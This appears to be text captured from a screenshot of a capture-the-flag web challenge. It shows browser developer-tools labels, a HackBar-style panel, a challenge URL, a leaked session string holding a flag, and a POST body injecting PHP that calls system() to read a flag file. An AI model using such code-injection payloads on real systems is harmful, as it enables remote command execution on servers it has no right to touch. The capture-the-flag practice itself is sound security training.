 username|s:33:"?>$flag = 'flag{43306e8113f53ece238c0a124432ce19}'; my dairy my booklist
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://0f510ed0-ea67-4832-9df5-a07cbe3c8c3f.www.polarctf.com:8
Use POST method
enctype
application/x-www-form-urlencoded
Body
name=<?php system('tac flaggggg ');?>